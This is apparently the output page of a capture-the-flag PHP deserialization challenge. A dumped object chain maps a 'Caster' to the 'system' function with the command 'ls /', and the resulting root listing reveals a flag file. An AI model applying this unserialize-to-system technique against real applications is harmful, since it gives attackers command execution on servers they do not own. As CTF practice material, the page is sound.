 Unserialize... Cat Wakeup! bin boot dev etc flag_23907376917516c8 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
This is your 😺:
object(Cat)#1 (2) {
  ["magic"]=>
  object(Caster)#2 (1) {
    ["cast_func"]=>
    string(6) "system"
  }
  ["spell"]=>
  string(4) "ls /"
}
Usage:
/?source
/?spell=the-spell-of-your-cat